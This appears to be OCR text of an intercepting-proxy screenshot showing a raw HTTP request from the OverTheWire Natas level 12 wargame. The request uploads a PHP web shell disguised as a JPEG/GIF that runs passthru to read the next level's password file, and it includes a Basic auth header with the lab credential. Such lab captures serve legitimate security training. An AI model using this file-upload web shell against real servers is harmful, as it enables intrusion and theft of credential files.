 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas12.natas.labs.overthewire.org/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------181655038624718873941858
165730
9 Content-Length: 521
10 Origin: http://natas12.natas.labs.overthewire.org
11 Authorization: Basic
bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------181655038624718873941858165730
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 -----------------------------181655038624718873941858165730
20 Content-Disposition: form-data; name="filename"
21
22 ud5g71in6i.php
23 -----------------------------181655038624718873941858165730
24 Content-Disposition: form-data; name="uploadedfile";
filename="aaa.php"
25 Content-Type: image/jpeg
26
27 <?php
28 GIF89A
29 echo passthru('cat /etc/natas_webpass/natas13');
30 ?>
31 -----------------------------181655038624718873941858165730-
-
32
Search
0 matches